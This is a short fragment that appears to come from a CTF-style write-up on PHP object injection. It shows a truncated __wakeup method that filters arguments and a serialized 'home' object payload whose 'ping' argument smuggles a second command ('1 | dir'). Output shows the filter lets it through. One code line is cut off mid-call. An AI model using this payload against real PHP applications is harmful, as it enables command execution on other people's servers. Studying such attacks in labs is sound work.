 function __wakeup(){
echo "</br>"."__wakeup";
echo "</br>";
print_r($this->args);
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf(trim(mysql_escape_string($v
}
echo "</br>";
print_r($this->args);
}
}
Database
O:4:"home":2:{s:12:"homemethod";s:4:"ping";s:10:"homeargs";a:1:{i:0;s:7:"1 | dir";}}
__wakeup
Array ( [0] => 1 | dir )
Array ( [0] => 1|dir )